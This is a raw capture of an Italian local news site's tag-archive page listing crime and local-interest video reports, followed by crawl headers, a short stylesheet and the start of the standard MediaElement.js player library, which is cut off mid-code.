aria-label="LADRO SORPRESO E MESSO IN FUGA" href="https://www.tvimolise.it/ladro-sorpreso-e-messo-in-fuga/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1349" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-99.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-99.jpg 1349w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-99-300x240.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-99-1024x820.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-99-768x615.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-99-750x600.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-99-1140x913.jpg 1140w" sizes="auto, (max-width: 1349px) 100vw, 1349px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">19/09/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 639 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/ladro-sorpreso-e-messo-in-fuga/">LADRO SORPRESO E MESSO IN FUGA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/ladro-sorpreso-e-messo-in-fuga/">Leggi tutto</a></div></li><li class="post-item  post-38146 post type-post status-publish format-standard has-post-thumbnail category-cronaca category-servizi tag-appello tag-campobasso tag-centro-storico tag-cittadinanza tag-denuncia tag-episodi-di-violenza tag-paura tag-segnalazioni tag-violenza tie-video"> <a aria-label="CENTRO STORICO: RING A CIELO APERTO" href="https://www.tvimolise.it/centro-storico-ring-a-cielo-aperto/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-35-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">06/09/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 596 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/centro-storico-ring-a-cielo-aperto/">CENTRO STORICO: RING A CIELO APERTO</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/centro-storico-ring-a-cielo-aperto/">Leggi tutto</a></div></li><li class="post-item  post-38021 post type-post status-publish format-standard has-post-thumbnail category-copertina category-servizi tag-appello tag-incontro-ravvicinato tag-intervista tag-paura tag-pulizia tag-serpente tag-signora-elena tag-venafro tag-vicenda tie-video"> <a aria-label="INCONTRO RAVVICINATO CON UN SERPENTE" href="https://www.tvimolise.it/incontro-ravvicinato-con-un-serpente/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/09/SERVIZI-20-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">04/09/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 633 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/incontro-ravvicinato-con-un-serpente/">INCONTRO RAVVICINATO CON UN SERPENTE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/incontro-ravvicinato-con-un-serpente/">Leggi tutto</a></div></li><li class="post-item  post-35359 post type-post status-publish format-standard has-post-thumbnail category-cronaca category-servizi tag-aggressione tag-auspicio tag-cittadinanza tag-inchiesta tag-monito tag-opinione tag-paura tag-riferimenti tag-rissa tag-venafro tag-violenza tie-video"> <a aria-label="DOPO L’AGGRESSIONE, LE VOCI DELLA GENTE" href="https://www.tvimolise.it/dopo-laggressione-le-voci-della-gente/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-82-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">16/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 639 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/dopo-laggressione-le-voci-della-gente/">DOPO L’AGGRESSIONE, LE VOCI DELLA GENTE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/dopo-laggressione-le-voci-della-gente/">Leggi tutto</a></div></li><li class="post-item  post-35278 post type-post status-publish format-standard has-post-thumbnail category-attualita category-servizi tag-aggressione tag-aggressione-a-venafro tag-alfredo-ricci tag-cittadinanza tag-intervento tag-paura tag-preoccupazione tag-rissa tie-video"> <a aria-label="RICCI: “EMARGINIAMO I VIOLENTI”" href="https://www.tvimolise.it/ricci-emarginiamo-i-violenti/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/07/SERVIZI-75-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">15/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 685 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/ricci-emarginiamo-i-violenti/">RICCI: “EMARGINIAMO I VIOLENTI”</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/ricci-emarginiamo-i-violenti/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div><div class="pages-nav"><div class="pages-numbers pages-standard"> <span class="first-page first-last-pages"> </span> <span class="last-page first-last-pages"> <a href="https://www.tvimolise.it/tag/paura/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>Prossima pagina</a> </span></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31
body_size: 109
content:
@charset "UTF-8";.bsplayer .Skin a{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.bsplayer .Skin a:hover{-webkit-box-shadow:none;box-shadow:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17
body_size: 39286
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function r(a,s,l){function d(n,e){if(!s[n]){if(!a[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(u)return u(n,!0);var o=new Error("Cannot find module '"+n+"'");throw o.code="MODULE_NOT_FOUND",o}var i=s[n]={exports:{}};a[n][0].call(i.exports,function(e){var t=a[n][1][e];return d(t||e)},i,i.exports,r,a,s,l)}return s[n].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)d(l[e]);return d}({1:[function(e,t,n){},{}],2:[function(i,r,e){(function(e){var t,n=void 0!==e?e:"undefined"!=typeof window?window:{},o=i(1);"undefined"!=typeof document?t=document:(t=n["__GLOBAL_DOCUMENT_CACHE@4"])||(t=n["__GLOBAL_DOCUMENT_CACHE@4"]=o),r.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}],3:[function(e,n,t){(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},n.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],4:[function(e,n,t){!function(e){var t=setTimeout;function o(){}function r(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],d(e,this)}function i(n,o){for(;3===n._state;)n=n._value;0!==n._state?(n._handled=!0,r._immediateFn(function(){var e=1===n._state?o.onFulfilled:o.onRejected;if(null!==e){var t;try{t=e(n._value)}catch(e){return void s(o.promise,e)}a(o.promise,t)}else(1===n._state?a:s)(o.promise,n._value)})):n._deferreds.push(o)}function a(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof r)return t._state=3,t._value=e,void l(t);if("function"==typeof n)return void d((o=n,i=e,function(){o.apply(i,arguments)}),t)}t._state=1,t._value=e,l(t)}catch(e){s(t,e)}var o,i}function s(e,t){e._state=2,e._value=t,l(e)}function l(e){2===e._state&&0===e._deferreds.length&&r._immediateFn(function(){e._handled||r._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)i(e,e._deferreds[t]);e._deferreds=null}function d(e,t){var n=!1;try{e(function(e){n||(n=!0,a(t,e))},function(e){n||(n=!0,s(t,e))})}catch(e){if(n)return;n=!0,s(t,e)}}r.prototype.catch=function(e){return this.then(null,e)},r.prototype.then=function(e,t){var n=new this.constructor(o);return i(this,new function(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}(e,t,n)),n},r.all=function(e){var s=Array.prototype.slice.call(e);return new r(function(o,i){if(0===s.length)return o([]);var r=s.length;function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if("function"==typeof n)return void n.call(e,function(e){a(t,e)},i)}s[t]=e,0==--r&&o(s)}catch(e){i(e)}}for(var e=0;e<s.length;e++)a(e,s[e])})},r.resolve=function(t){return t&&"object"==typeof t&&t.constructor===r?t:new r(function(e){e(t)})},r.reject=function(n){return new r(function(e,t){t(n)})},r.race=function(i){return new r(function(e,t){for(var n=0,o=i.length;n<o;n++)i[n].then(e,t)})},r._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){t(e,0)},r._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},r._setImmediateFn=function(e){r._immediateFn=e},r._setUnhandledRejectionFn=function(e){r._unhandledRejectionFn=e},void 0!==n&&n.exports?n.exports=r:e.Promise||(e.Promise=r)}(this)},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=e(7),r=(o=i)&&o.__esModule?o:{default:o},s=e(15),l=e(27);var d={lang:"en",en:s.EN,language:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(null!=t&&t.length){if("string"!=typeof t[0])throw new TypeError("Language code must be a string 